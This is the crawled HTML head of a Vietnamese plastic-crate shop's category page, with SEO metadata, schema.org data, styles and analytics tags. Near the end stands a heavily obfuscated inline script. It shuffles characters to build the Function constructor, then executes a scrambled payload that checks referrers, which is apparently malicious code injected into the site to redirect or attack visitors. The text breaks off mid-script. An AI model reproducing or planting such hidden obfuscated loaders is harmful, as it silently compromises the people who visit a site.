

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/thung-nhua-danpla-thuong
body_size: 32999
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Nhựa Phát Thành chuyên cung cấp thùng nhựa pp, thùng nhựa Danpla, thùng nhựa pp Danpla siêu bền, siêu nhẹ, chống tĩnh điện, giá tốt nhất. LH 0933.830.886 ngay."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong" /><link rel="next" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong/page/2" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt" /><meta property="og:description" content="Nhựa Phát Thành chuyên cung cấp thùng nhựa pp, thùng nhựa Danpla, thùng nhựa pp Danpla siêu bền, siêu nhẹ, chống tĩnh điện, giá tốt nhất. LH 0933.830.886 ngay." /><meta property="og:url" content="https://nhuaphatthanh.com/thung-nhua-danpla-thuong" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt" /><meta name="twitter:description" content="Nhựa Phát Thành chuyên cung cấp thùng nhựa pp, thùng nhựa Danpla, thùng nhựa pp Danpla siêu bền, siêu nhẹ, chống tĩnh điện, giá tốt nhất. LH 0933.830.886 ngay." /><meta name="twitter:label1" content="Sản phẩm" /><meta name="twitter:data1" content="28" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://nhuaphatthanh.com/#person","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","image":{"@type":"ImageObject","@id":"https://nhuaphatthanh.com/#logo","url":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","contentUrl":"https://nhuaphatthanh.com/wp-content/uploads/2024/05/cropped-logo-150x150.png","caption":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://nhuaphatthanh.com/#website","url":"https://nhuaphatthanh.com","name":"Nh\u1ef1a Ph\u00e1t Th\u00e0nh","publisher":{"@id":"https://nhuaphatthanh.com/#person"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong","name":"Th\u00f9ng nh\u1ef1a Danpla b\u1ec1n nh\u1eb9, n\u1eafp nh\u1ef1a ti\u1ec7n l\u1ee3i, gi\u00e1 t\u1ed1t"}}]},{"@type":"CollectionPage","@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong#webpage","url":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong","name":"Th\u00f9ng nh\u1ef1a Danpla b\u1ec1n nh\u1eb9, n\u1eafp nh\u1ef1a ti\u1ec7n l\u1ee3i, gi\u00e1 t\u1ed1t","isPartOf":{"@id":"https://nhuaphatthanh.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://nhuaphatthanh.com/thung-nhua-danpla-thuong#breadcrumb"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Nguồn cấp Nhựa Phát Thành &raquo; Thùng nhựa Danpla bền nhẹ, nắp nhựa tiện lợi, giá tốt Danh mục" href="https://nhuaphatthanh.com/thung-nhua-danpla-thuong/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/09da5951cf816729d6da8053b06b2fc5.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"a5eceb2c44","posts":"{\"product_cat\":\"thung-nhua-danpla-thuong\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"rating\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":[{\"taxonomy\":\"product_cat\",\"field\":\"slug\",\"terms\":\"thung-nhua-danpla-thuong\",\"include_children\":false}],\"wc_query\":\"product_query\",\"posts_per_page\":20,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"thung-nhua-danpla-thuong\"}","current_page":"1","max_page":"2"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/product_cat/215" /> <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; 